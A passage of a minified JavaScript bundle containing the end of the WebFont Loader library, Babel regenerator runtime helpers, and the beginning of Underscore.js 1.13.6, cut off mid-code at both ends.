X(this.a.api,this.a.text),M=this.a.families;!function(i,e){for(var t=e.length,a=0;a<t;a++){var M=e[a].split(":");3==M.length&&i.f.push(M.pop());var n="";2==M.length&&""!=M[1]&&(n=":"),i.a.push(M.join(n))}}(a,M);var n=new K(M);!function(i){for(var e=i.f.length,t=0;t<e;t++){var a=i.f[t].split(":"),M=a[0].replace(/\+/g," "),n=["n4"];if(2<=a.length){var u;if(u=[],r=a[1])for(var r,o=(r=r.split(",")).length,c=0;c<o;c++){var j;if((j=r[c]).match(/^[\w-]+$/))if(null==(I=ei.exec(j.toLowerCase())))j="";else{if(j=null==(j=I[2])||""==j?"n":ii[j],null==(I=I[1])||""==I)I="4";else var I=q[I]||(isNaN(I)?"4":I.substr(0,1));j=[j,I].join("")}else j="";j&&u.push(j)}0<u.length&&(n=u),3==a.length&&(u=[],0<(a=(a=a[2])?a.split(","):u).length&&(a=$[a[0]])&&(i.c[M]=a))}for(i.c[M]||(a=$[M])&&(i.c[M]=a),a=0;a<n.length;a+=1)i.a.push(new p(M,n[a]))}}(n),s(t,function(i){if(0==i.a.length)throw Error("No fonts to load!");if(-1!=i.c.indexOf("kit="))return i.c;for(var e=i.a.length,t=[],a=0;a<e;a++)t.push(i.a[a].replace(/ /g,"+"));return e=i.c+"?family="+t.join("%7C"),0<i.f.length&&(e+="&subset="+i.f.join(",")),0<i.g.length&&(e+="&text="+encodeURIComponent(i.g)),e}(a),T(e)),D(e,(function(){i(n.a,n.c,ai)}))},Mi.prototype.load=function(i){var e=this.a.id,t=this.c.o;e?L(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",(function(e){if(e)i([]);else if(t.Typekit&&t.Typekit.config&&t.Typekit.config.fn){e=t.Typekit.config.fn;for(var a=[],M=0;M<e.length;M+=2)for(var n=e[M],u=e[M+1],r=0;r<u.length;r++)a.push(new p(n,u[r]));try{t.Typekit.load({events:!1,classes:!1,async:!0})}catch(i){}i(a)}}),2e3):i([])},ni.prototype.load=function(i){var e=this.f.id,t=this.c.o,a=this;e?(t.__webfontfontdeckmodule__||(t.__webfontfontdeckmodule__={}),t.__webfontfontdeckmodule__[e]=function(e,t){for(var M=0,n=t.fonts.length;M<n;++M){var u=t.fonts[M];a.a.push(new p(u.name,S("font-weight:"+u.weight+";font-style:"+u.style)))}i(a.a)},L(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(i){return i.o.location.hostname||i.a.location.hostname}(this.c)+"/"+e+".js",(function(e){e&&i([])}))):i([])};var ui=new H(window);ui.a.c.custom=function(i,e){return new J(e,i)},ui.a.c.fontdeck=function(i,e){return new ni(e,i)},ui.a.c.monotype=function(i,e){return new W(e,i)},ui.a.c.typekit=function(i,e){return new Mi(e,i)},ui.a.c.google=function(i,e){return new ti(e,i)};var ri={load:u(ui.load,ui)};void 0===(a=function(){return ri}.call(e,t,e,i))||(i.exports=a)}()},156:i=>{function e(i,e,t,a,M,n,u){try{var r=i[n](u),o=r.value}catch(i){return void t(i)}r.done?e(o):Promise.resolve(o).then(a,M)}i.exports=function(i){return function(){var t=this,a=arguments;return new Promise((function(M,n){var u=i.apply(t,a);function r(i){e(u,M,n,r,o,"next",i)}function o(i){e(u,M,n,r,o,"throw",i)}r(void 0)}))}},i.exports.__esModule=!0,i.exports.default=i.exports},12:i=>{i.exports=function(i){if(null==i)throw new TypeError("Cannot destructure "+i)},i.exports.__esModule=!0,i.exports.default=i.exports},71:i=>{i.exports=function(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M},i.exports.__esModule=!0,i.exports.default=i.exports},61:(i,e,t)=>{var a=t(698).default;function M(){"use strict";i.exports=M=function(){return e},i.exports.__esModule=!0,i.exports.default=i.exports;var e={},t=Object.prototype,n=t.hasOwnProperty,u=Object.defineProperty||function(i,e,t){i[e]=t.value},r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",c=r.asyncIterator||"@@asyncIterator",j=r.toStringTag||"@@toStringTag";function I(i,e,t){return Object.defineProperty(i,e,{value:t,enumerable:!0,configurable:!0,writable:!0}),i[e]}try{I({},"")}catch(i){I=function(i,e,t){return i[e]=t}}function N(i,e,t,a){var M=e&&e.prototype instanceof s?e:s,n=Object.create(M.prototype),r=new A(a||[]);return u(n,"_invoke",{value:x(i,t,r)}),n}function g(i,e,t){try{return{type:"normal",arg:i.call(e,t)}}catch(i){return{type:"throw",arg:i}}}e.wrap=N;var l={};function s(){}function L(){}function y(){}var T={};I(T,o,(function(){return this}));var D=Object.getPrototypeOf,z=D&&D(D(f([])));z&&z!==t&&n.call(z,o)&&(T=z);var d=y.prototype=s.prototype=Object.create(T);function p(i){["next","throw","return"].forEach((function(e){I(i,e,(function(i){return this._invoke(e,i)}))}))}function m(i,e){function t(M,u,r,o){var c=g(i[M],i,u);if("throw"!==c.type){var j=c.arg,I=j.value;return I&&"object"==a(I)&&n.call(I,"__await")?e.resolve(I.__await).then((function(i){t("next",i,r,o)}),(function(i){t("throw",i,r,o)})):e.resolve(I).then((function(i){j.value=i,r(j)}),(function(i){return t("throw",i,r,o)}))}o(c.arg)}var M;u(this,"_invoke",{value:function(i,a){function n(){return new e((function(e,M){t(i,a,e,M)}))}return M=M?M.then(n,n):n()}})}function x(i,e,t){var a="suspendedStart";return function(M,n){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===M)throw n;return{value:void 0,done:!0}}for(t.method=M,t.arg=n;;){var u=t.delegate;if(u){var r=h(u,t);if(r){if(r===l)continue;return r}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if("suspendedStart"===a)throw a="completed",t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);a="executing";var o=g(i,e,t);if("normal"===o.type){if(a=t.done?"completed":"suspendedYield",o.arg===l)continue;return{value:o.arg,done:t.done}}"throw"===o.type&&(a="completed",t.method="throw",t.arg=o.arg)}}}function h(i,e){var t=e.method,a=i.iterator[t];if(void 0===a)return e.delegate=null,"throw"===t&&i.iterator.return&&(e.method="return",e.arg=void 0,h(i,e),"throw"===e.method)||"return"!==t&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+t+"' method")),l;var M=g(a,i.iterator,e.arg);if("throw"===M.type)return e.method="throw",e.arg=M.arg,e.delegate=null,l;var n=M.arg;return n?n.done?(e[i.resultName]=n.value,e.next=i.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):n:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function S(i){var e={tryLoc:i[0]};1 in i&&(e.catchLoc=i[1]),2 in i&&(e.finallyLoc=i[2],e.afterLoc=i[3]),this.tryEntries.push(e)}function C(i){var e=i.completion||{};e.type="normal",delete e.arg,i.completion=e}function A(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(S,this),this.reset(!0)}function f(i){if(i){var e=i[o];if(e)return e.call(i);if("function"==typeof i.next)return i;if(!isNaN(i.length)){var t=-1,a=function e(){for(;++t<i.length;)if(n.call(i,t))return e.value=i[t],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:E}}function E(){return{value:void 0,done:!0}}return L.prototype=y,u(d,"constructor",{value:y,configurable:!0}),u(y,"constructor",{value:L,configurable:!0}),L.displayName=I(y,j,"GeneratorFunction"),e.isGeneratorFunction=function(i){var e="function"==typeof i&&i.constructor;return!!e&&(e===L||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,I(i,j,"GeneratorFunction")),i.prototype=Object.create(d),i},e.awrap=function(i){return{__await:i}},p(m.prototype),I(m.prototype,c,(function(){return this})),e.AsyncIterator=m,e.async=function(i,t,a,M,n){void 0===n&&(n=Promise);var u=new m(N(i,t,a,M),n);return e.isGeneratorFunction(t)?u:u.next().then((function(i){return i.done?i.value:u.next()}))},p(d),I(d,j,"Generator"),I(d,o,(function(){return this})),I(d,"toString",(function(){return"[object Generator]"})),e.keys=function(i){var e=Object(i),t=[];for(var a in e)t.push(a);return t.reverse(),function i(){for(;t.length;){var a=t.pop();if(a in e)return i.value=a,i.done=!1,i}return i.done=!0,i}},e.values=f,A.prototype={constructor:A,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!i)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if("throw"===i.type)throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var e=this;function t(t,a){return u.type="throw",u.arg=i,e.next=t,a&&(e.method="next",e.arg=void 0),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var M=this.tryEntries[a],u=M.completion;if("root"===M.tryLoc)return t("end");if(M.tryLoc<=this.prev){var r=n.call(M,"catchLoc"),o=n.call(M,"finallyLoc");if(r&&o){if(this.prev<M.catchLoc)return t(M.catchLoc,!0);if(this.prev<M.finallyLoc)return t(M.finallyLoc)}else if(r){if(this.prev<M.catchLoc)return t(M.catchLoc,!0)}else{if(!o)throw new Error("try statement without catch or finally");if(this.prev<M.finallyLoc)return t(M.finallyLoc)}}}},abrupt:function(i,e){for(var t=this.tryEntries.length-1;t>=0;--t){var a=this.tryEntries[t];if(a.tryLoc<=this.prev&&n.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var M=a;break}}M&&("break"===i||"continue"===i)&&M.tryLoc<=e&&e<=M.finallyLoc&&(M=null);var u=M?M.completion:{};return u.type=i,u.arg=e,M?(this.method="next",this.next=M.finallyLoc,l):this.complete(u)},complete:function(i,e){if("throw"===i.type)throw i.arg;return"break"===i.type||"continue"===i.type?this.next=i.arg:"return"===i.type?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):"normal"===i.type&&e&&(this.next=e),l},finish:function(i){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.finallyLoc===i)return this.complete(t.completion,t.afterLoc),C(t),l}},catch:function(i){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.tryLoc===i){var a=t.completion;if("throw"===a.type){var M=a.arg;C(t)}return M}}throw new Error("illegal catch attempt")},delegateYield:function(i,e,t){return this.delegate={iterator:f(i),resultName:e,nextLoc:t},"next"===this.method&&(this.arg=void 0),l}},e}i.exports=M,i.exports.__esModule=!0,i.exports.default=i.exports},698:i=>{function e(t){return i.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},i.exports.__esModule=!0,i.exports.default=i.exports,e(t)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports},687:(i,e,t)=>{var a=t(61)();i.exports=a;try{regeneratorRuntime=a}catch(i){"object"==typeof globalThis?globalThis.regeneratorRuntime=a:Function("r","regeneratorRuntime = r")(a)}},50:(i,e,t)=>{"use strict";t.r(e),t.d(e,{VERSION:()=>M,after:()=>Oe,all:()=>it,allKeys:()=>Li,any:()=>et,assign:()=>Oi,before:()=>ke,bind:()=>pe,bindAll:()=>he,chain:()=>Te,chunk:()=>Ut,clone:()=>Pi,collect:()=>Je,compact:()=>St,compose:()=>ve,constant:()=>$,contains:()=>tt,countBy:()=>Lt,create:()=>Ui,debounce:()=>Ee,default:()=>Zt,defaults:()=>ki,defer:()=>Ae,delay:()=>Ce,detect:()=>He,difference:()=>At,drop:()=>xt,each:()=>We,escape:()=>ue,every:()=>it,extend:()=>vi,extendOwn:()=>Oi,filter:()=>$e,find:()=>He,findIndex:()=>Qe,findKey:()=>Ue,findLastIndex:()=>Be,findWhere:()=>Fe,first:()=>mt,flatten:()=>Ct,foldl:()=>Ve,foldr:()=>Ke,forEach:()=>We,functions:()=>bi,get:()=>_i,groupBy:()=>lt,has:()=>Ri,head:()=>mt,identity:()=>Hi,include:()=>tt,includes:()=>tt,indexBy:()=>st,indexOf:()=>_e,initial:()=>pt,inject:()=>Ve,intersection:()=>wt,invert:()=>Ei,invoke:()=>at,isArguments:()=>X,isArray:()=>F,isArrayBuffer:()=>U,isBoolean:()=>A,isDataView:()=>H,isDate:()=>v,isElement:()=>f,isEmpty:()=>oi,isEqual:()=>si,isError:()=>k,isFinite:()=>V,isFunction:()=>B,isMap:()=>xi,isMatch:()=>ci,isNaN:()=>K,isNull:()=>S,isNumber:()=>w,isObject:()=>h,isRegExp:()=>O,isSet:()=>Si,isString:()=>b,isSymbol:()=>Y,isTypedArray:()=>Mi,isUndefined:()=>C,isWeakMap:()=>hi,isWeakSet:()=>Ci,iteratee:()=>Vi,keys:()=>ri,last:()=>ht,lastIndexOf:()=>Re,map:()=>Je,mapObject:()=>$i,matcher:()=>Fi,matches:()=>Fi,max:()=>ut,memoize:()=>Se,methods:()=>bi,min:()=>rt,mixin:()=>Qt,negate:()=>we,noop:()=>qi,now:()=>ae,object:()=>kt,omit:()=>dt,once:()=>Ye,pairs:()=>fi,partial:()=>de,partition:()=>yt,pick:()=>zt,pluck:()=>Mt,property:()=>Wi,propertyOf:()=>ie,random:()=>te,range:()=>Yt,reduce:()=>Ve,reduceRight:()=>Ke,reject:()=>qe,rest:()=>xt,restArguments:()=>x,result:()=>se,sample:()=>jt,select:()=>$e,shuffle:()=>It,size:()=>Tt,some:()=>et,sortBy:()=>Nt,sortedIndex:()=>Ge,tail:()=>xt,take:()=>mt,tap:()=>Qi,template:()=>le,templateSettings:()=>oe,throttle:()=>fe,times:()=>ee,toArray:()=>ct,toPath:()=>Bi,transpose:()=>vt,unescape:()=>re,union:()=>bt,uniq:()=>Et,unique:()=>Et,uniqueId:()=>ye,unzip:()=>vt,values:()=>Ai,where:()=>nt,without:()=>ft,wrap:()=>be,zip:()=>Ot});var a={};t.r(a),t.d(a,{VERSION:()=>M,after:()=>Oe,all:()=>it,allKeys:()=>Li,any:()=>et,assign:()=>Oi,before:()=>ke,bind:()=>pe,bindAll:()=>he,chain:()=>Te,chunk:()=>Ut,clone:()=>Pi,collect:()=>Je,compact:()=>St,compose:()=>ve,constant:()=>$,contains:()=>tt,countBy:()=>Lt,create:()=>Ui,debounce:()=>Ee,default:()=>Bt,defaults:()=>ki,defer:()=>Ae,delay:()=>Ce,detect:()=>He,difference:()=>At,drop:()=>xt,each:()=>We,escape:()=>ue,every:()=>it,extend:()=>vi,extendOwn:()=>Oi,filter:()=>$e,find:()=>He,findIndex:()=>Qe,findKey:()=>Ue,findLastIndex:()=>Be,findWhere:()=>Fe,first:()=>mt,flatten:()=>Ct,foldl:()=>Ve,foldr:()=>Ke,forEach:()=>We,functions:()=>bi,get:()=>_i,groupBy:()=>lt,has:()=>Ri,head:()=>mt,identity:()=>Hi,include:()=>tt,includes:()=>tt,indexBy:()=>st,indexOf:()=>_e,initial:()=>pt,inject:()=>Ve,intersection:()=>wt,invert:()=>Ei,invoke:()=>at,isArguments:()=>X,isArray:()=>F,isArrayBuffer:()=>U,isBoolean:()=>A,isDataView:()=>H,isDate:()=>v,isElement:()=>f,isEmpty:()=>oi,isEqual:()=>si,isError:()=>k,isFinite:()=>V,isFunction:()=>B,isMap:()=>xi,isMatch:()=>ci,isNaN:()=>K,isNull:()=>S,isNumber:()=>w,isObject:()=>h,isRegExp:()=>O,isSet:()=>Si,isString:()=>b,isSymbol:()=>Y,isTypedArray:()=>Mi,isUndefined:()=>C,isWeakMap:()=>hi,isWeakSet:()=>Ci,iteratee:()=>Vi,keys:()=>ri,last:()=>ht,lastIndexOf:()=>Re,map:()=>Je,mapObject:()=>$i,matcher:()=>Fi,matches:()=>Fi,max:()=>ut,memoize:()=>Se,methods:()=>bi,min:()=>rt,mixin:()=>Qt,negate:()=>we,noop:()=>qi,now:()=>ae,object:()=>kt,omit:()=>dt,once:()=>Ye,pairs:()=>fi,partial:()=>de,partition:()=>yt,pick:()=>zt,pluck:()=>Mt,property:()=>Wi,propertyOf:()=>ie,random:()=>te,range:()=>Yt,reduce:()=>Ve,reduceRight:()=>Ke,reject:()=>qe,rest:()=>xt,restArguments:()=>x,result:()=>se,sample:()=>jt,select:()=>$e,shuffle:()=>It,size:()=>Tt,some:()=>et,sortBy:()=>Nt,sortedIndex:()=>Ge,tail:()=>xt,take:()=>mt,tap:()=>Qi,template:()=>le,templateSettings:()=>oe,throttle:()=>fe,times:()=>ee,toArray:()=>ct,toPath:()=>Bi,transpose:()=>vt,unescape:()=>re,union:()=>bt,uniq:()=>Et,unique:()=>Et,uniqueId:()=>ye,unzip:()=>vt,values:()=>Ai,where:()=>nt,without:()=>ft,wrap:()=>be,zip:()=>Ot});var M="1.13.6",n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},u=Array.prototype,r=Object.prototype,o="undefined"!=typeof Symbol?Symbol.prototype:null,c=u.push,j=u.slice,I=r.toString,N=r.hasOwnProperty,g="undefined"!=typeof ArrayBuffer,l="undefined"!=typeof DataView,s=Array.isArray,L=Object.keys,y=Object.create,T=g&&ArrayBuffer.isView,D=isNaN,z=isFinite,d=!{toString:null}.propertyIsEnumerable("toString"),p=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],m=Math.pow(2,53)-1;function x(i,e){return e=null==e?i.length-1:+e,function(){for(var t=Math.max(arguments.length-e,0),a=Array(t),M=0;M<t;M++)a[M]=arguments[M+e];switch(e){case 0:return i.call(this,a);case 1:return i.call(this,arguments[0],a);case 2:return i.call(this,arguments[0],arguments[1],a)}var n=Array(e+1);for(M=0;M<e;M++)n[M]=arguments[M];return n[e]=a,i.apply(this,n)}}function h(i){var e=typeof i;return"function"===e||"object"===e&&!!i}function S(i){return null===i}function C(i){return void 0===i}function A(i){return!0===i||!1===i||"[object Boolean]"===I.call(i)}function f(i){return!(!i||1!==i.nodeType)}function E(i){var e="[object "+i+"]";return function(i){return I.call(i)===e}}const b=E("String"),w=E("Number"),v=E("Date"),O=E("RegExp"),k=E("Error"),Y=E("Symbol"),U=E("ArrayBuffer");var P=E("Function"),Q=n.document&&n.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof Q&&(P=function(i){return"function"==typeof i||!1});const B=P,G=E("Object");var Z=l&&G(new DataView(new ArrayBuffer(8))),_="undefined"!=typeof Map&&G(new Map),R=E("DataView");const H=Z?function(i){return null!=i&&B(i.getInt8)&&U(i.buffer)}:R,F=s||E("Array");function W(i,e){return null!=i&&N.call(i,e)}var J=E("Arguments");!function(){J(arguments)||(J=function(i){return W(i,"callee")})}();const X=J;function V(i){return!Y(i)&&z(i)&&!isNaN(parseFloat(i))}function K(i){return w(i)&&D(i)}function $(i){return function(){return i}}function q(i){return function(e){var t=i(e);return"number"==typeof t&&t>=0&&t<=m}}function ii(i){return function(e){return null==e?void 0:e[i]}}const ei=ii("byteLength"),ti=q(ei);var ai=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;const Mi=g?function(i){return T?T(i)&&!H(i):ti(i)&&ai.test(I.call(i))}:$(!1),ni=ii("length");function ui(i,e){e=function(i){for(var e={},t=i.length,a=0;a<t;++a)e[i[a]]=!0;return{contains:function(i){return!0===e[i]},push:function(t){return e[t]=!0,i.push(t)}}}(e);var t=p.length,a=i.constructor,M=B(a)&&a.prototype||r,n="constructor";for(W(i,n)&&!e.contains(n)&&e.push(n);t--;)(n=p[t])in i&&i[n]!==M[n]&&!e.contains(n)&&e.push(n)}function ri(i){if(!h(i))return[];if(L)return L(i);var e=[];for(var t in i)W(i,t)&&e.push(t);return d&&ui(i,e),e}function oi(i){if(null==i)return!0;var e=ni(i);return"number"==typeof e&&(F(i)||b(i)||X(i))?0===e:0===ni(ri(i))}function ci(i,e){var t=ri(e),a=t.length;if(null==i)return!a;for(var M=Object(i),n=0;n<a;n++){var u=t[n];if(e[u]!==M[u]||!(u in M))return!1}return!0}function ji(i){return i instanceof ji?i:this instanceof ji?void(this._wrapped=i):new ji(i)}function Ii(i){return new Uint8Array(i.buffer||i,i.byteOffset||0,ei(i))}ji.VERSION=M,ji.prototype.value=function(){return this._wrapped},ji.prototype.valueOf=ji.prototype.toJSON=ji.prototype.value,ji.prototype.toString=function(){return String(this._wrapped)};var Ni="[object DataView]";function gi(i,e,t,a){if(i===e)return 0!==i||1/i==1/e;if(null==i||null==e)return!1;if(i!=i)return e!=e;var M=typeof i;return("function"===M||"object"===M||"object"==typeof e)&&li(i,e,t,a)}function li(i,e,t,a){i instanceof ji&&(i=i._wrapped),e instanceof ji&&(e=e._wrapped);var M=I.call(i);if(M!==I.call(e))return!1;if(Z&&"[object Object]"==M&&H(i)){if(!H(e))return!1;M=Ni}switch(M){case"[object RegExp]":case"[object String]":return""+i==""+e;case"[object Number]":return+i!=+i?+e!=+e:0==+i?1/+i==1/e:+i==+e;case"[object Date]":case"[object Boolean]":return+i==+e;case"[object Symbol]":return o.valueOf.call(i)===o.valueOf.call(e);case"[object ArrayBuffer]":case Ni:return li(Ii(i),Ii(e),t,a)}var n="[object Array]"===M;if(!n&&Mi(i)){if(ei(i)!==ei(e))return!1;if(i.buffer===e.buffer&&i.byteOffset===e.byteOffset)return!0;n=!0}if(!n){if("object"!=typeof i||"object"!=typeof e)return!1;var u=i.constructor,r=e.constructor;if(u!==r&&!(B(u)&&u instanceof u&&B(r)&&r instanceof r)&&"constructor"in i&&"constructor"in e)return!1}a=a||[];for(var c=(t=t||[]).length;c--;)if(t[c]===i)return a[c]===e;if(t.push(i),a.push(e),n){if((c=i.length)!==e.length)return!1;for(;c--;)if(!gi(i[c],e[c],t,a))return!1}else{var j,N=ri(i);if(c=N.length,ri(e).length!==c)return!1;for(;c--;)if(!W(e,j=N[c])||!gi(i[j],e[j],t,a))return!1}return t.pop(),a.pop(),!0}function si(i,e){return gi(i,e)}function Li(i){if(!h(i))return[];var e=[];for(var t in i)e.push(t);return d&&ui(i,e),e}function yi(i){var e=ni(i);return function(t){if(null==t)return!1;var a=Li(t);if(ni(a))return!1;for(var M=0;M<e;M++)if(!B(t[i[M]]))return!1;return i!==pi||!B(t[Ti])}}var Ti="forEach",Di=["clear","delete"],zi=["get","has","set"],di=Di.concat(Ti,zi),pi=Di.concat(zi),mi=["add"].concat(Di,Ti,"has");const xi=_?yi(di):E("Map"),hi=_?yi(pi):E("WeakMap"),Si=_?yi(mi):E("Set"),Ci=E("WeakSet");function Ai(i){for(var e=ri(i),t=e.length,a=Array(t),M=0;M<t;M++)a[M]=i[e[M]];return a}function fi(i){for(var e=ri(i),t=e.length,a=Array(t),M=0;M<t;M++)a[M]=[e[M],i[e[M]]];return a}function Ei(i){for(var e={},t=ri(i),a=0,M=t.length;a<M;a++)e[i[t[a]]]=t[a];return e}function bi(i){var e=[];for(var t in i)B(i[t])&&e.push(t);return e.sort()}function wi(i,e){return function(t){var a=arguments.length;if(e&&(t=Object(t)),a<2||null==t)return t;for(var M=1;M<a;M++)for(var n=arguments[M],u=i(n),r=u.length,o=0;o<r;o++){var c=u[o];e&&void 0!==t[c]||(t[c]=n[c])}return t}}const vi=wi(Li),Oi=wi(ri),ki=wi(Li,!0);function Yi(i){if(!h(i))return{};if(y)return y(i);var e=function(){};e.prototype=i;var t=new e;return e.prototype=null,t}function Ui(i,e){var t=Yi(i);return e&&Oi(t,e),t}function Pi(i){return h(i)?F(i)?i.slice():vi({},i):i}function Qi(i,e){return e(i),i}function Bi(i){return F(i)?i:[i]}function Gi(i){return ji.toPath(i)}function Zi(i,e){for(var t=e.length,a=0;a<t;a++){if(null==i)return;i=i[e[a]]}return t?i:void 0}function _i(i,e,t){var a=Zi(i,Gi(e));return C(a)?t:a}function Ri(i,e){for(var t=(e=Gi(e)).length,a=0;a<t;a++){var M=e[a];if(!W(i,M))return!1;i=i[M]}return!!t}function Hi(i){return i}function Fi(i){return i=Oi({},i),function(e){return ci(e,i)}}function Wi(i){return i=Gi(i),function(e){return Zi(e,i)}}function Ji(i,e,t){if(void 0===e)return i;switch(null==t?3:t){case 1:return function(t){return i.call(e,t)};case 3:return function(t,a,M){return i.call(e,t,a,M)};case 4:return function(t,a,M,n){return i.call(e,t,a,M,n)}}return function(){return i.apply(e,arguments)}}function Xi(i,e,t){return null==i?Hi:B(i)?Ji(i,e,t):h(i)&&!F(i)?Fi(i):Wi(i)}function Vi(i,e){return Xi(i,e,1/0)}function Ki(i,e,t){return ji.iteratee!==Vi?ji.iteratee(i,e):Xi(i,e,t)}function $i(i,e,t){e=Ki(e,t);for(var a=ri(i),M=a.length,n={},u=0;u<M;u++){var r=a[u];n[r]=e(i[r],r,i)}return n}function qi(){}function ie(i){return null==i?qi:function(e){return _i(i,e)}}function ee(i,e,t){var a=Array(Math.max(0,i));e=Ji(e,t,1);for(var M=0;M<i;M++)a[M]=e(M);return a}function te(i,e){return null==e&&(e=i,i=0),i+Math.floor(Math.random()*(e-i+1))}ji.toPath=Bi,ji.iteratee=Vi;const ae=Date.now||function(){return(new Date).getTime()};function Me(i){var e=function(e){return i[e]},t="(?:"+ri(i).join("|")+")",a=RegExp(t),M=RegExp(t,"g");return function(i){return i=null==i?"":""+i,a.test(i)?i.replace(M,e):i}}const ne={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},ue=Me(ne),re=Me(Ei(ne)),oe=ji.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var ce=/(.)^/,je={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ie=/\\|'|\r|\n|\u2028|\u2029/g;function Ne(i){return"\\"+je[i]}var ge=/^\s*(\w|\$)+\s*$/;function le(i,e,t){!e&&t&&(e=t),e=ki({},e,ji.templateSettings);var a=RegExp([(e.escape||ce).source,(e.interpolate||ce).source,(e.evaluate||ce).source].join("|")+"|$","g"),M=0,n="__p+='";i.replace(a,(function(e,t,a,u,r){return n+=i.slice(M,r).replace(Ie,Ne),M=r+e.length,t?n+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":a?n+="'+\n((__t=("+a+"))==null?'':__t)+\n'":u&&(n+="';\n"+u+"\n__p+='"),e})),n+="';\n";var u,r=e.variable;if(r){if(!ge.test(r))throw new Error("variable is not a bare identifier: "+r)}else n="with(obj||{}){\n"+n+"}\n",r="obj";n="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+n+"return __p;\n";try{u=new Function(r,"_",n)}catch(i){throw i.source=n,i}var o=function(i){return u.call(this,i,ji)};return o.source="function("+r+"){\n"+n+"}",o}function se(i,e,t){var a=(e=Gi(e)).length;if(!a)return B(t)?t.call(i):t;for(var M=0;M<a;M++){var n=null==i?void 0:i[e[M]];void 0===n&&(n=t,M=a),i=B(n)?n.call(i):n}return i}var Le=0;function ye(i){var e=++Le+"";return i?i+e:e}function Te(i){var e=ji(i);return e._chain=!0,e}function De(i,e,t,a,M){if(!(a instanceof e))return i.apply(t,M);var n=Yi(i.prototype),u=i.apply(n,M);return h(u)?u:n}var ze=x((function(i,e){var t=ze.placeholder,a=function(){for(var M=0,n=e.length,u=Array(n),r=0;r<n;r++)u[r]=e[r]===t?arguments[M++]:e[r];for(;M<arguments.length;)u.push(arguments[M++]);return De(i,a,this,this,u)};return a}));ze.placeholder=ji;const de=ze,pe=x((function(i,e,t){if(!B(i))throw new TypeError("Bind must be called on a function");var a=x((function(M){return De(i,a,e,this,t.concat(M))}));return a})),me=q(ni);function xe(i,e,t,a){if(a=a||[],e||0===e){if(e<=0)return a.concat(i)}else e=1/0;for(var M=a.length,n=0,u=ni(i);n<u;n++){var r=i[n];if(me(r)&&(F(r)||X(r)))if(e>1)xe(r,e-1,t,a),M=a.length;else for(var o=0,c=r.length;o<c;)a[M++]=r[o++];else t||(a[M++]=r)}return a}const he=x((function(i,e){var t=(e=xe(e,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var a=e[t];i[a]=pe(i[a],i)}return i}));function Se(i,e){var t=function(a){var M=t.cache,n=""+(e?e.apply(this,arguments):a);return W(M,n)||(M[n]=i.apply(this,arguments)),M[n]};return t.cache={},t}const Ce=x((function(i,e,t){return setTimeout((function(){return i.apply(null,t)}),e)})),Ae=de(Ce,ji,1);function fe(i,e,t){var a,M,n,u,r=0;t||(t={});var o=function(){r=!1===t.leading?0:ae(),a=null,u=i.apply(M,n),a||(M=n=null)},c=function(){var c=ae();r||!1!==t.leading||(r=c);var j=e-(c-r);return M=this,n=arguments,j<=0||j>e?(a&&(clearTimeout(a),a=null),r=c,u=i.apply(M,n),a||(M=n=null)):a||!1===t.trailing||(a=setTimeout(o,j)),u};return c.cancel=function(){clearTimeout(a),r=0,a=M=n=null},c}function Ee(i,e,t){var a,M,n,u,r,o=function(){var c=ae()-M;e>c?a=setTimeout(o,e-c):(a=null,t||(u=i.apply(r,n)),a||(n=r=null))},c=x((function(c){return r=this,n=c,M=ae(),a||(a=setTimeout(o,e),t&&(u=i.apply(r,n))),u}));return c.cancel=function(){clearTimeout(a),a=n=r=null},c}function be(i,e){return de(e,i)}function we(i){return function(){return!i.apply(this,arguments)}}function ve(){var i=arguments,e=i.length-1;return function(){for(var t=e,a=i[e].apply(this,arguments);t--;)a=i[t].call(this,a);return a}}function Oe(i,e){return function(){if(--i<1)return e.apply(this,arguments)}}function ke(i,e){var t;return 